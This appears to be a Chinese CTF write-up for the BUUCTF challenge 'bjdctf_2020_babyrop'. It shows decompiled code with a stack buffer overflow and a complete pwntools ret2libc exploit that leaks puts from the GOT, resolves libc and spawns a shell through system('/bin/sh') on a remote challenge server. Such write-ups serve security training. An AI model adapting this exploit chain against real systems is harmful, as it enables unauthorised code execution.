
开启NX,64位,动态编译,IDA分析
int __cdecl main(int argc, const char **argv, const char **envp)
{
init(argc, argv, envp);
vuln();
return 0;
}
ssize_t vuln()
{
char buf[32]; // [rsp+0h] [rbp-20h] BYREF
puts("Pull up your sword and tell me u story!");
return read(0, buf, 0x64uLL);
}
又是一道栈溢出,找system和“bin/sh",那就直接上exp吧
from pwn import *
from LibcSearcher import *
context.log_level = True
# io = process("./ciscn_2019_ne_5")
io = remote("node4.buuoj.cn",25877)
elf = ELF("./bjdctf_2020_babyrop")
vuln_addr = elf.symbols["vuln"]
put_plt = elf.plt["puts"]
put_got = elf.got["puts"]
main_addr = elf.symbols["main"]
pop_rdi_ret = 0x400733
payload = b'A'*(0x20+8) + p64(pop_rdi_ret) + p64(put_got) + p64(put_plt) + p64(vuln_addr)
io.sendlineafter("story!\n",payload)
put_addr = u64(io.recv(6).ljust(8,b"\x00"))
log.debug("put_addr: "+ hex(put_addr))
libc = LibcSearcher("puts",put_addr)
libc_base = put_addr - libc.dump("puts")
system_addr = libc_base + libc.dump("system")
str_bin_sh = libc_base + libc.dump("str_bin_sh")
payload = b'A'*(0x20+8) + p64(pop_rdi_ret) + p64(str_bin_sh) + p64(system_addr) + p64(vuln_addr)
io.sendlineafter("story!\n",payload)
io.interactive()

























 428
428











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








